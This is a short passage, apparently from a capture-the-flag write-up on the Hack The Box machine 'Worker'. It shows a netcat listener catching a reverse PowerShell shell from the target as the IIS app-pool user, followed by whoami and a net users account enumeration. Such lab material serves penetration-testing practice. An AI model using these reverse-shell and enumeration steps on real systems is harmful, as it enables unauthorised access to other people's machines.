 [root@kali ~ ]$ /usr/bin/rlwrap nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from devops.worker.htb [10.10.10.203] 54560
Windows PowerShell running as user WORKER$ on WORKER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> net users
User accounts for \\
-------------------------------------------------------------------------------
aaralf abrall aceals
adaama Administrator aidang
ainann alaann aleapp
alearb alearm aliart
aliaru alkash alpast
alyath alyath1 amaauc